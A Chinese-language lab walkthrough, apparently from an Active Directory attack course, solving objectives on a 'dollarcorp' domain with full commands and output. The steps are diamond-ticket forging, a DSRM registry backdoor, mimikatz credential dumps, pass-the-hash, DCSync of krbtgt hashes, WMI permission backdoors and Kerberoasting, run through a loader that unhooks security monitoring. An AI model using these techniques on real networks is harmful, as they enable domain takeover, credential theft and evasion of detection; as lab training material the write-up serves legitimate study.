1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 PS C:\ad\tools> .\loader.exe -path .\Rubeus.exe -args diamond /krbkey:154 cb6624b1d859f7080a6615adc488f09f92843879b3d914cbcb5a8c3cda848 /user:srvadmin /password:TheKeyUs3ron@anyMachine! /enctype:aes /ticketuser:administrator /domain:dollarcorp.moneycorp.local /dc:dcorp-dc .dollarcorp.moneycorp.local /ticketuserid:500 /groups:512 /show /ptt[+] Successfully unhooked ETW! [+++] NTDLL.DLL IS UNHOOKED! [+++] KERNEL32.DLL IS UNHOOKED! [+++] KERNELBASE.DLL IS UNHOOKED! [+++] ADVAPI32.DLL IS UNHOOKED! [+] URL/PATH : .\Rubeus.exe Arguments : diamond /krbkey:154 cb6624b1d859f7080a6615adc488f09f92843879b3d914cbcb5a8c3cda848 /user:srvadmin /password:TheKeyUs3ron@anyMachine! /enctype:aes /ticketuser:administrator /domain:dollarcorp.moneycorp.local /dc:dcorp-dc .dollarcorp.moneycorp.local /ticketuserid:500 /groups:512 /show /ptt [*] Action: Diamond Ticket [*] Using domain controller: dcorp-dc.dollarcorp.moneycorp.local (172.16.2.1) [!] Pre-Authentication required! [!] AES256 Salt: DOLLARCORP.MONEYCORP.LOCALsrvadmin [*] Using aes256_cts_hmac_sha1 hash: 145019659E1DA3FB150ED94D510EB770276CFBD0CBD834A4AC331F2EFFE1DBB4 [*] Building AS-REQ (w/ preauth) for : 'dollarcorp.moneycorp.local\srvadmin' [*] Using domain controller: 172.16.2.1:88 [+] TGT request successful! [*] base64 (ticket.kirbi): doIF+jCCBfagAwIBBaEDAgEWooIE0TCCBM1hggTJMIIExaADAgEFoRwbGkRPTExBUkNPUlAuTU9ORVlD T1JQLkxPQ0FMoi8wLaADAgECoSYwJBsGa3JidGd0GxpET0xMQVJDT1JQLk1PTkVZQ09SUC5MT0NBTKOC BG0wggRpoAMCARKhAwIBAqKCBFsEggRXT6mhGTntKqrFBr4YmLdEBo4WzgfrlzfqQ+5 PB5oBCna/s9xQ wWk1CezP1+2 HxDDR+2 dTpmzvxHIE9DjqDLTOwnoP693WkMmxkTdBFbaoKQyj6izXzAmk7090gnBOeToi 3 qGA06FX5x/sqUfpNa2syLhH/e19Cwavp/h61f66isN8fLnVMq97BnCsWxgOiufTKpS2dl8of/HrtPqT n42lKPqTf3gegdCZrOFZvgsWbJVPZNmGBjWdjWJ1Nrm/3 A8tLcExerEZxpO65w/n95r3kQkkMXICY0Up Z14UoJPNdGjTN9bQ+UuGPwtPUzSbNr6R06TzGuth8KTJ7MarMOEkKCnbsL+uY8csWXOaGndlinHXHW7F 83 mb+hrc8aLKFTl7CrOxvkULwhyxIo5JBWuy6+d88WuLhOi2fuuYLnl1Um9abGUXJbvXzt94W5daBh+Z 0 brSnCS0lkqGJN3+J+xs4WJuen9U/9 qtvZ1nrzwljtrBNDTWE+EPVlq/eeDulnreR6P7G7iQ6vdYMYAe WhzuqGQM4CZWNfbyIgvRmz/uju9DeZNotUsBdl3637Ghb3uKoRv0DethfZZPPZWhWHltBNND+mNX3ORF znpiHCuLiqg2AuvSaj5tKQS+/Eeo3T02RGAycDbxB8Zv4Fk35V/AFu9TeM0tsN/6 TIAz1AAfngMA94UP TFLCLb9vevKZFStcOJU685pOYiuDIhMtabXlrlYaD212mAiEhYEcXsEpoNOg5HfbiuGqbF1LAV+tcOfT yLaqFIRruzNDI0ad/LLq8dpFcyp/3 FoEb4Ia4PIpj0v+ydOebJFGLUDFL1VEu4O4NwXHpyDmLZFXewsX efEJmESbVoqs4YOmo5IaCQ1ow4qZRALqdHqNseD751vxOd68arOsLyrCYg30BbAQaI2taVPZTyHICLLJ +kASulyBf115YH7pkeTvhVAhbkDrni4oXcXgU0YQFAEyg/h +usGFKUx9w9Lo4S1uPLhNZrhJerh6qReI uVA4p9MnyN4Z3fAIodR4/S5MHRo16WB81Bog3MntOIvQ/kQ42998xFQcaM0owGlWJP7ZCz/mZtHTwhdT Ct5uAXDAVDxHj6dBKshhVwQdQw7+4 QBBnmx7wM6JfnDkOcrXU4gCppIFl2waunixU9Yxvm+YXZsRvEQs xX3sIwCnrB/kL45CQt7ztdAnzo4MTK+J9DrZHfJKi5S0v/risX6F7/wV1kPV10jJgaVqRl3spvWHyP6o DvZ5WOPg3QVY/e6VADxvCzTQeSux+csrjsJVqgBedM5GmS46XMngRSCOS+i1oEsCppf6py4ZoQlJtKOI 9 Qe70CtzU8DKxbgp9fl8z8dQluvHDQ7fOqGhEII/wLGWWQgQNy0L2Q4zwvLMrpM5MxlQifwlfYxhk3qO oWtH/Ri119+ydRpN+ZqG5iCdXG76nnTvadUGCl8Ci9u4UQfAmj8Ahqyzjf6/YlKCcz6Fx6D7SKOCARMw ggEPoAMCAQCiggEGBIIBAn2B/zCB/KCB+TCB9jCB86ArMCmgAwIBEqEiBCDRW92vPWQfgVHxjfgExfGE HMe4dbSL1xwoU5iFkXe5vKEcGxpET0xMQVJDT1JQLk1PTkVZQ09SUC5MT0NBTKIVMBOgAwIBAaEMMAob CHNydmFkbWluowcDBQBA4QAApREYDzIwMjUwNTI2MTAxNzU1WqYRGA8yMDI1MDUyNjIwMTc1NVqnERgP MjAyNTA2MDIxMDE3NTVaqBwbGkRPTExBUkNPUlAuTU9ORVlDT1JQLkxPQ0FMqS8wLaADAgECoSYwJBsG a3JidGd0GxpET0xMQVJDT1JQLk1PTkVZQ09SUC5MT0NBTA== [*] Decrypting TGT [*] Retreiving PAC [*] Modifying PAC [*] Signing PAC [*] Encrypting Modified TGT [*] base64 (ticket.kirbi): doIGZjCCBmKgAwIBBaEDAgEWooIFNjCCBTJhggUuMIIFKqADAgEFoRwbGkRPTExBUkNPUlAuTU9ORVlD T1JQLkxPQ0FMoi8wLaADAgECoSYwJBsGa3JidGd0GxpET0xMQVJDT1JQLk1PTkVZQ09SUC5MT0NBTKOC BNIwggTOoAMCARKhAwIBA6KCBMAEggS8dkHO2T0GimYmTdBoRqSWscUgN01N1Be25DAJGGLzz3yU79+C 1 W7wB90hiK80V4zYkhjgqEhyuk+l1d6vvwGveiFJ/7 SkT8nYjbTh2SjFv6VBLbCaEAhlBPW+LoQmVCtF L23oXqKJ5iIgSbJ5MbELVT5o45dZ57okZ+YyhFA6NqWgfD44yDhZMjKzvT4hq5WmGhzo3fv8/B5lQXuN r1H8q9yHohgd9hafC3rzlzQz5Wwth+bx9UUDdNDqo5YGYcurHswo7VRJAWSzucjaE7bP6LBx0+bjOG1g 8 SX/qxXa681vPWWcBUkjAlgw7fim4N9vsiQYJ+h2SDC9RhL2f1uB7r1lpkZeUXjJ9A50us03WWTCGpr+ m7fCmGIOYelr6eAqM2bGlwbrQbd/QUzO6u9WNqjb8amTJijTKOIIqKmRtuQclgVBtr8+pihsel3ggyJr Mye8t8JNFwvuDqQpxJDdUIbzJzWjaXibgP7a70qsEvEV6Vu1FC /EPowuiYmYur/w2w455AixOqkXBbvs hDp3RCrNG3mUvEqPTCkTDqsTMDgWLGRtwR0ZEB9qy27vSiCBy3jRjrwpA4a/F2wXTzXia9MUjftBIiDB 6 dbfrXydZDs1zHPzxFcmJbQ0sql7AO+vsB9MzW099rfuUTHF8bDf5gA8PGK0/qHWY0O3Hs43TDoA7aDr FwMqB52QaWBky5CnAoLefgLC0pXKHazeLI7cIPETw1llTAqhvaDBnGKwl0CTVoo5TcvpLszeatKwOscN 10 I9Fu5uDnEcnNV3L+uPPYb9/G0JRHiIq1He1pPyedqS/ro97wiHXK5RoU8/NyAgDGzFXY+PtmV6J7oK WKYSgizIk9K+0 BQiX/nsLE6f122Y5GZeAi/fyLCBu59sf/e2DGe1DYR4wB+wQyoVP6IIqV727sb+LARJ JbSdLYCxd5sjIvl5S04PlUojiLXnt+RECfpHsinXtl/vb9MUn3oRG144HOLkmDqoGruTuFwRYBVpyjZZ 1 ge9JFlJ2plglUG0GcXMAXO3AoM3ZWheP3nQxA885Ku9CVj1hVF0DSWm6kYrXl/WI35OrovoIYoldSUD zTr5asO6mbLk1HsoeDsvuF7Zcajj5x5WCmhUuNl5yzvQQtAMmKYIKzNCjpHGfmVAiHFKuBNwBfVWszwD uiIQD3vntyT+IaadiEuxVX8I7pYC2cLtOnv8N0vXbBP+Rom74X37SjLeoCiRtFN8Z7DtsVj0+YlEZd9h L332nDa751kQ4fDIpi8QYASKn9+XBj9O9e9/OFCwdC+SGhIeZNshGLeniFhzxJjGpHEWXaV4up/FyS3l Z+aEnm0Z5ptaEFAHnJSWgoIY9QzhQAuFGpbcsqsYb400FQEz2dVeRLXMEeV7Rj/M90MOPYKCLtyUKKp9 Adi59JkTY2XT/uyGnqDX0Ny5qzXv3yZmvl13nYDx4MMe/qL+r4JLkVG3sJxotWwO7jhw87NvlETx2L/K 9 HGjVSPiu36xKQk5NfV7rgHjA/gAAm/sChGRDUfkktsmIM2UjyKBpEZ4/loTi9tW6XBVY7HVn1oPdQYj yw7L/pSit5BDVORkP2qh2N2v3RrhjPfABd3Wsq8sHDrfxMbro4IBGjCCARagAwIBAKKCAQ0EggEJfYIB BTCCAQGggf4wgfswgfigKzApoAMCARKhIgQg0Vvdrz1kH4FR8Y34BMXxhBzHuHW0i9ccKFOYhZF3ubyh HBsaRE9MTEFSQ09SUC5NT05FWUNPUlAuTE9DQUyiGjAYoAMCAQGhETAPGw1hZG1pbmlzdHJhdG9yowcD BQBA4QAApREYDzIwMjUwNTI2MTAxNzU1WqYRGA8yMDI1MDUyNjIwMTc1NVqnERgPMjAyNTA2MDIxMDE3 NTVaqBwbGkRPTExBUkNPUlAuTU9ORVlDT1JQLkxPQ0FMqS8wLaADAgECoSYwJBsGa3JidGd0GxpET0xM QVJDT1JQLk1PTkVZQ09SUC5MT0NBTA== [+] Ticket successfully imported!
查看票据,已经伪造好administrator票据了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 PS C:\ad\tools> klistCurrent LogonId is 0 :0 x58d4a6 Cached Tickets: (1 ) Server: krbtgt/DOLLARCORP.MONEYCORP.LOCAL @ DOLLARCORP.MONEYCORP.LOCAL KerbTicket Encryption Type : AES-256-CTS-HMAC-SHA1-96 Ticket Flags 0 x40e10000 -> forwardable renewable initial pre_authent name_canonicalize Start Time: 5 /26 /2025 3 :17 :55 (local) End Time: 5 /26 /2025 13 :17 :55 (local) Renew Time: 6 /2 /2025 3 :17 :55 (local) Session Key Type : AES-256-CTS-HMAC-SHA1-96 Cache Flags: 0 x1 -> PRIMARY Kdc Called:
然后试下访问dc,就结束
Learning Objective - 11 - 1
Name of the Registry key modified to change Logon behavior of DSRM administrator
修改注册表key来让dsrm administrator可以登录
要修改掉dc的dsrm管理员登录的注册表,vaule改成2,允许dsrm管理员通过网络登录到dc机器
1 HKLM\System\CurrentControlSet\Control\Lsa\DsrmAdminLogonBehavior
用刚才的钻票伪造个用户,然后上dc改下注册表
上来之后可以看下他有没有这个key
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 PS C:\Users\Administrator> reg query HKLM\System\CurrentControlSet\Control\Lsa\reg query HKLM\System\CurrentControlSet\Control\Lsa\ HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Lsa auditbasedirectories REG_DWORD 0 x0 auditbaseobjects REG_DWORD 0 x0 Bounds REG_BINARY 0030000000200000 crashonauditfail REG_DWORD 0 x0 fullprivilegeauditing REG_BINARY 00 LimitBlankPasswordUse REG_DWORD 0 x1 NoLmHash REG_DWORD 0 x1 Security Packages REG_MULTI_SZ "" Notification Packages REG_MULTI_SZ rassfm\0 scecli Authentication Packages REG_MULTI_SZ msv1_0 LsaPid REG_DWORD 0 x2cc LsaCfgFlagsDefault REG_DWORD 0 x0 SecureBoot REG_DWORD 0 x1 ProductType REG_DWORD 0 x7 disabledomaincreds REG_DWORD 0 x0 everyoneincludesanonymous REG_DWORD 0 x0 forceguest REG_DWORD 0 x0 restrictanonymous REG_DWORD 0 x0 restrictanonymoussam REG_DWORD 0 x1 HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Lsa\AccessProviders HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Lsa\Audit HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Lsa\CachedMachineNames HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Lsa\CentralizedAccessPolicies HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Lsa\ClaimsTransformation HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Lsa\ComponentUpdates HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Lsa\Credssp HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Lsa\Data HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Lsa\DPL HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Lsa\FipsAlgorithmPolicy HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Lsa\GBG HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Lsa\JD HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Lsa\Kerberos HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Lsa\MSV1_0 HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Lsa\OfflineLSA HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Lsa\OfflineSAM HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Lsa\OSConfig HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Lsa\Skew1 HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Lsa\SSO HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Lsa\SspiCache HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Lsa\Tracing
能看到是没有 DsrmAdminLogonBehavior key的,所以默认情况下就是0(仅在dc进入dsrm模式启用)。
给他add key然后赋值 2 (允许网络登录) 就完事
1 reg add HKLM\System\CurrentControlSet\Control\Lsa -v \DsrmAdminLogonBehavior /t REG_DWORD /d 2 /f
然后就需要dsrm账户的ntlm了,需要从sam里导一下。
不过先看下lsa中凭据的票
1 2 3 4 5 6 7 8 9 mimikatz(commandline) # lsadump::evasive-lsa /patch /user:administrator Domain : dcorp / S-1-5-21-719815819-3726368948-3917688648 RID : 000001f4 (500) User : administrator LM : NTLM : af0686cc0ca8f04df42210c9ac980760 mimikatz(commandline) # exit
然后再看dc本地sam的,这个sam的才是dsrm的ntlmHASH
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 .\loader.exe -path http://127.0.0.1:8080/safetykatz.exe -args "token::elevate" "lsadump::evasive-sam /user:administrator" "exit" mimikatz(commandline) # lsadump::evasive-sam /user:administrator Domain : DCORP-DC SysKey : bab78acd91795c983aef0534e0db38c7 Local SID : S-1-5-21-627273635-3076012327-2140009870 SAMKey : f3a9473cb084668dcf1d7e5f47562659 RID : 000001f4 (500) User : Administrator Hash NTLM: a102ad5753f4c441e3af31c97fad86fd mimikatz(commandline) # exit Bye!
回到自己机器上把凭证注入到终端,要注意这里domian要填写修改了注册表的目标dsrm域控dns
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 PS C:\ad\tools> C:\AD\Tools\Loader.exe -Path C:\AD\Tools\SafetyKatz.exe "sekurlsa::evasive-pth /domain:dcorp-dc /user:Administrator /ntlm:a102ad5753f4c441e3af31c97fad86fd /run:cmd.exe" "exit" [+] Successfully unhooked ETW! [+++] NTDLL.DLL IS UNHOOKED! [+++] KERNEL32.DLL IS UNHOOKED! [+++] KERNELBASE.DLL IS UNHOOKED! [+++] ADVAPI32.DLL IS UNHOOKED! [+] URL/PATH : C:\AD\Tools\SafetyKatz.exe Arguments : . . '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > https://pingcastle.com / https://mysmartlogon.com ***/ mimikatz(commandline) user : Administrator domain : dcorp-dc program : cmd.exe impers. : no NTLM : a102ad5753f4c441e3af31c97fad86fd | PID 5432 | TID 3796 | LSA Process is now R /W | LUID 0 ; 20357573 (00000000 :0136 a1c5) \_ msv1_0 - data copy @ 000001 CE607A5A20 : OK ! \_ kerberos - data copy @ 000001 CE6016A288 \_ aes256_hmac -> null \_ aes128_hmac -> null \_ rc4_hmac_nt OK \_ rc4_hmac_old OK \_ rc4_md4 OK \_ rc4_hmac_nt_exp OK \_ rc4_hmac_old_exp OK \_ *Password replace @ 000001 CE60702428 (32 ) -> null
会弹出cmd,这里如果直接enter-pssession的话会报不信任目标机器,如下。
因为不同于krb票据认证,这里dsrm走的ip+ntlm凭证连接的,所以需要把域控ip加到信任ip里
1 Set-Item WSMan:\localhost\Client\TrustedHosts 172.16.2.1
然后使用当前凭证*( NegotiateWithImplicitCredential - 自动使用当前登录用户的凭据进行身份验证,这里已经把ntlm注入了)*+域控ip,再次发起远程连接。
1 Enter-PSSession -ComputerName 172.16.2.1 -Authentication NegotiateWithImplicitCredential
Learning Objective - 12 - 1
Attack that can be executed with Replication rights (no DA privileges required)
一种可以利用‘域复制权限(Replication rights)’来执行的攻击,不需要域管理员(DA)权限。
说实话没看懂他问的神魔瘠薄
所以这里用da权限账户去给student加个dcsync的acl权限,然后观察下对domain的acl属性。
还是用刚才钻票伪造个administrator
1 .\loader.exe -path .\Rubeus.exe -args diamond /krbkey:154 cb6624b1d859f7080a6615adc488f09f92843879b3d914cbcb5a8c3cda848 /user:srvadmin /password:TheKeyUs3ron@anyMachine! /enctype:aes /ticketuser:administrator /domain:dollarcorp.moneycorp.local /dc:dcorp-dc .dollarcorp.moneycorp.local /ticketuserid:500 /groups:512 /show /ptt
用da权限给我student账户加个对当前 dollarcorp.moneycorp.local 域的 dcsync 权限
1 Add-DomainObjectAcl -TargetIdentity "DC=dollarcorp,DC=moneycorp,DC=local" -Rights dcsync -PrincipalIdentity "student522" -TargetDomain dollarcorp.moneycorp.local -PrincipalDomain dollarcorp.moneycorp.local -verbose
然后查看student对当前 dollarcorp.moneycorp.local 域名的权限
1 2 3 4 PS C:\AD\Tools> Get-Domainobjectacl "DC=dollarcorp,DC=moneycorp,DC=local" -SearchScope Base -ResolveGUIDs |?{"$ (Convert-SidToName $_ .SecurityIdentifier)" -match "student" }|%{ "$ ($_ .AceQualifier) -- $ ($_ .ObjectAceType) - $ (Convert-SidToName $_ .SecurityIdentifier)" }|fl AccessAllowed -- DS-Replication-Get-Changes-In-Filtered-Set - dcorp\student522 AccessAllowed -- DS-Replication-Get-Changes - dcorp\student522 AccessAllowed -- DS-Replication-Get-Changes-All - dcorp\student522
能看到其实是给域加了仨权限
1 2 3 DS-Replication-Get-Changes-All DS-Replication-Get-Changes DS-Replication-Get-Changes-In-Filtered-Set
现在尝试用student账户发起dcsync请求dcorp\krbtgt的key
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 C:\AD\Tools>.\loader.exe -path .\SafetyKatz.exe -args "lsadump::evasive-dcsync /user:dcorp\krbtgt" "exit" [+] Successfully unhooked ETW! [+++] NTDLL.DLL IS UNHOOKED! [+++] KERNEL32.DLL IS UNHOOKED! [+++] KERNELBASE.DLL IS UNHOOKED! [+++] ADVAPI32.DLL IS UNHOOKED! [+] URL/PATH : .\SafetyKatz.exe Arguments : lsadump::evasive-dcsync /user:dcorp\krbtgt exit .#####. mimikatz 2.2.0 (x64) #19041 Nov 5 2024 21:52:02 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) ## \ / ## > https://blog.gentilkiwi.com/mimikatz '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > https://pingcastle.com / https://mysmartlogon.com ***/ mimikatz(commandline) # lsadump::evasive-dcsync /user:dcorp\krbtgt [DC] 'dollarcorp.moneycorp.local' will be the domain [DC] 'dcorp-dc.dollarcorp.moneycorp.local' will be the DC server [DC] 'dcorp\krbtgt' will be the user account [rpc] Service : ldap [rpc] AuthnSvc : GSS_NEGOTIATE (9) Object RDN : krbtgt ** SAM ACCOUNT ** SAM Username : krbtgt Account Type : 30000000 ( USER_OBJECT ) User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT ) Account expiration : Password last change : 11/11/2022 10:59:41 PM Object Security ID : S-1-5-21-719815819-3726368948-3917688648-502 Object Relative ID : 502 Credentials: Hash NTLM: 4e9815869d2090ccfca61c1fe0d23986 ntlm- 0: 4e9815869d2090ccfca61c1fe0d23986 lm - 0: ea03581a1268674a828bde6ab09db837 Supplemental Credentials: * Primary:NTLM-Strong-NTOWF * Random Value : 6d4cc4edd46d8c3d3e59250c91eac2bd * Primary:Kerberos-Newer-Keys * Default Salt : DOLLARCORP.MONEYCORP.LOCALkrbtgt Default Iterations : 4096 Credentials aes256_hmac (4096) : 154cb6624b1d859f7080a6615adc488f09f92843879b3d914cbcb5a8c3cda848 aes128_hmac (4096) : e74fa5a9aa05b2c0b2d196e226d8820e des_cbc_md5 (4096) : 150ea2e934ab6b80 * Primary:Kerberos * Default Salt : DOLLARCORP.MONEYCORP.LOCALkrbtgt Credentials des_cbc_md5 : 150ea2e934ab6b80 * Packages * NTLM-Strong-NTOWF * Primary:WDigest * 01 a0e60e247b498de4cacfac3ba615af01 02 86615bb9bf7e3c731ba1cb47aa89cf6d 03 637dfb61467fdb4f176fe844fd260bac 04 a0e60e247b498de4cacfac3ba615af01 05 86615bb9bf7e3c731ba1cb47aa89cf6d 06 d2874f937df1fd2b05f528c6e715ac7a 07 a0e60e247b498de4cacfac3ba615af01 08 e8ddc0d55ac23e847837791743b89d22 09 e8ddc0d55ac23e847837791743b89d22 10 5c324b8ab38cfca7542d5befb9849fd9 11 f84dfb60f743b1368ea571504e34863a 12 e8ddc0d55ac23e847837791743b89d22 13 2281b35faded13ae4d78e33a1ef26933 14 f84dfb60f743b1368ea571504e34863a 15 d9ef5ed74ef473e89a570a10a706813e 16 d9ef5ed74ef473e89a570a10a706813e 17 87c75daa20ad259a6f783d61602086aa 18 f0016c07fcff7d479633e8998c75bcf7 19 7c4e5eb0d5d517f945cf22d74fec380e 20 cb97816ac064a567fe37e8e8c863f2a7 21 5adaa49a00f2803658c71f617031b385 22 5adaa49a00f2803658c71f617031b385 23 6d86f0be7751c8607e4b47912115bef2 24 caa61bbf6b9c871af646935febf86b95 25 caa61bbf6b9c871af646935febf86b95 26 5d8e8f8f63b3bb6dd48db5d0352c194c 27 3e139d350a9063db51226cfab9e42aa1 28 d745c0538c8fd103d71229b017a987ce 29 40b43724fa76e22b0d610d656fb49ddd mimikatz(commandline) # exit Bye!
所以flag是 DCSync
Learning Objective - 13 - 1
SDDL string that provides studentx same permissions as BA on root\cimv2 WMI namespace. Flag value is the permissions string from (A;CI;Permissions String;;;SID)
用来参照修改的BA在root\cimv2命名空间中的SDDL权限字符
对应的这部分的权限
这里要用阿三的 RACE.ps1 来修改目标的一些服务权限,比如wmi reg等远程服务的用户权限,来让非本地管理员用户也可以远程使用。
还是先用钻票搞一下,然后去改dc的这部分权限
1 .\loader.exe -path .\Rubeus.exe -args diamond /krbkey:154cb6624b1d859f7080a6615adc488f09f92843879b3d914cbcb5a8c3cda848 /user:srvadmin /password:TheKeyUs3ron@anyMachine! /enctype:aes /ticketuser:administrator /domain:dollarcorp.moneycorp.local /dc:dcorp-dc.dollarcorp.moneycorp.local /ticketuserid:500 /groups:512 /show /ptt
加载脚本
然后直接改掉dcorp-dc这部分内容,但是并没有指定命名空间
1 2 3 4 5 6 7 8 9 PS C:\AD\Tools> Set-RemotewMI -SamAccountName student522 -ComputerName dcorp-dc -verbose VERBOSE: Existing ACL for namespace root is O:BAG:BAD:(A;CI;CCDCLCSWRPWPRCWD;;;BA)(A;CI;CCDCRP;;;NS)(A;CI;CCDCRP;;;LS )(A;CI;CCDCRP;;;AU) VERBOSE: Existing ACL for DCOM is O:BAG:BAD:(A;;CCDCLCSWRP;;;BA)(A;;CCDCSW;;;WD)(A;;CCDCLCSWRP;;;S-1-5-32-562 )(A;;CCDCLCSWRP;;;LU)(A;;CCDCSW;;;AC )(A;;CCDCSW;;;S-1-15-3-1024-2405443489-874036122-4286035555-1823921565-1746547431-2453885448-3625952902-991631256 ) VERBOSE: New ACL for namespace root is O:BAG:BAD:(A;CI;CCDCLCSWRPWPRCWD;;;BA)(A;CI;CCDCRP;;;NS)(A;CI;CCDCRP;;;LS )(A;CI;CCDCRP;;;AU)(A;CI;CCDCLCSWRPWPRCWD;;;S-1-5-21-719815819-3726368948-3917688648-20682 ) VERBOSE: New ACL for DCOM O:BAG:BAD:(A;;CCDCLCSWRP;;;BA)(A;;CCDCSW;;;WD)(A;;CCDCLCSWRP;;;S-1-5-32-562 )(A;;CCDCLCSWRP;;;LU)(A;;CCDCSW;;;AC )(A;;CCDCSW;;;S-1-15-3-1024-2405443489-874036122-4286035555-1823921 565 -1746547431-2453885448-3625952902-991631256 )(A;;CCDCLCSWRP;;;S-1-5-21-719815819-3726368948-3917688648-20682 )
然后指定下命名空间再执行
1 2 3 4 5 6 7 8 9 10 11 12 PS C:\AD\Tools> Set-RemoteWMI -SamAccountName student522 -computerName dcorp-dc -namespace 'root\cimv2' -Verbose VERBOSE: Existing ACL for namespace root\cimv2 is O:BAG:BAD:(A;CIID;CCDCLCSWRPWPRCWD;;;BA)(A;CIID;CCDCRP;;;NS)(A;CIID;CCDCRP;;;LS )(A;CIID;CCDCRP;;;AU)(A;CIID;CCDCLCSWRPWPRCWD;;;S-1-5-21-719815819-3726368948-3917688648-20682 ) VERBOSE: Existing ACL for DCOM is O:BAG:BAD:(A;;CCDCLCSWRP;;;BA)(A;;CCDCSW;;;WD)(A;;CCDCLCSWRP;;;S-1-5-32-562 )(A;;CCDCLCSWRP;;;LU)(A;;CCDCSW;;;AC )(A;;CCDCSW;;;S-1-15-3-1024-2405443489-874036122-4286035555-1823921 565 -1746547431-2453885448-3625952902-991631256 )(A;;CCDCLCSWRP;;;S-1-5-21-719815819-3726368948-3917688648-20682 )VERBOSE: New ACL for namespace root\cimv2 is O:BAG:BAD:(A;CIID;CCDCLCSWRPWPRCWD;;;BA)(A;CIID;CCDCRP;;;NS)(A;CIID;CCDCRP;;;LS )(A;CIID;CCDCRP;;;AU)(A;CIID;CCDCLCSWRPWPRCWD;;;S-1-5-21-719815819-3726368948-3917688648-20682 )(A;C I;CCDCLCSWRPWPRCWD;;;S-1-5-21-719815819-3726368948-3917688648-20682 ) VERBOSE: New ACL for DCOM O:BAG:BAD:(A;;CCDCLCSWRP;;;BA)(A;;CCDCSW;;;WD)(A;;CCDCLCSWRP;;;S-1-5-32-562 )(A;;CCDCLCSWRP;;;LU)(A;;CCDCSW;;;AC )(A;;CCDCSW;;;S-1-15-3-1024-2405443489-874036122-4286035555-1823921 565 -1746547431-2453885448-3625952902-991631256 )(A;;CCDCLCSWRP;;;S-1-5-21-719815819-3726368948-3917688648-20682 )(A;;CCDCLCSWRP;;;S-1-5-21-719815819-3726368948-3917688648-20682 )
所以flag是 CCDCLCSWRPWPRCWD
Learning Objective - 14 - 1
SPN for which a TGS is requested
客户端请求 TGS 时,对应的 SPN 是哪个?
这里是kerberoasting
所以直接用rubeus去请求spn
1 .\Loader.exe -path .\Rubeus.exe -args kerberoast /rc4opsec /outfile:hashes.txt
然后跑的时候会发现它跑不出来,这是因为其实是导了俩服务账户的spn,但是第一个跑不出来
而第二个因为有格式不对,没法加载。
去掉:1443就可以了(因为其实这个有俩spn,另一个是不带:1433的,rubeus只获取第一个)
1 .\john-1.9.0-jumbo-1-win64\run\john.exe C:\ad\tools\hashes.txt --wordlist=C:\ad\tools\kerberoast\10k-worst-pass.txt
所以flag是 MSSQLSvc/dcorp-mgmt.dollarcorp.moneycorp.local
Learning Objective - 15 - 1
Domain user who is a local admin on dcorp-appsrv
域用户哪一个是dcorp-appsrv的localadmin
直接用域管上去看下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 PS C:\ad\tools> winrs -r:dcorp-appsrv cmd Microsoft Windows [Version 10.0.20348.2762] (c) Microsoft Corporation. All rights reserved. C:\Users\Administrator.dcorp>net localgroup administrators net localgroup administrators Alias name administrators Comment Administrators have complete and unrestricted access to the computer/domain Members ------------------------------------------------------------------------------- Administrator dcorp\appadmin dcorp\Domain Admins The command completed successfully.
flag是 appadmin
Learning Objective - 15 - 2
Which user’s credentials are compromised by using the printer bug for compromising dollarcorp
哪个dollarcorp域内用户可以被打印机漏洞窃取凭证
还是在 dcorp-appsrv 机器做,因为要用打印机漏洞所以是非约束委派的利用。
先枚举开了非约束委派的账户
1 2 3 4 5 6 PS C:\ad\tools> Get-domainobject |?{$_ .useraccountcontrol -match "TRUSTED_FOR_DELEGATION" }|select namename ---- DCORP-APPSRV DCORP-DC
只有dcorp-dc和dcorp-appsrv,因为我们在appsrv上,所以这个flag打印机漏送利用的目标就是 dcorp-dc 机器。
为了模拟场景,这里注入一下DCORP-APPSRV的localadmin的用户appadmin的票据(就不用域管了)
